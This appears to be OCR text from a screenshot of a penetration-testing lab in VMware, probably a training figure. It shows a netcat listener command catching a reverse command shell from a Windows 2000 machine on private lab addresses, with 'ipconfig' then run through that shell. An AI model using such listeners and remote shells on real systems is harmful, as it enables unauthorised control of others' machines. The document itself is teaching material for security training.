 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Advanced Server Red Hat Linux Auditor 2100 Windows 2000 Professional WHAX
My Documents
Ethereal
C:\WINNT\System32\cmd.exe - nc -l -n -v -p 8080
My Computer
C:\Downloads\Netcat>nc -l -n -v -p 8080
listening on [any] 8080 ...
connect to [10.10.10.30] from (UNKNOWN) [10.10.10.10] 443
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.10
Subnet Mask . . . . . . . . . . . : 255.0.0.0
Default Gateway . . . . . . . . . :
C:\>
My Network
Places
Recycle Bin
Internet
Explorer
Shortcut to
msfconsole
ZxSniffer
Start E:\Shared\... C:\WINNT\... C:\WINNT\... C:\Downloa... 2:35 PM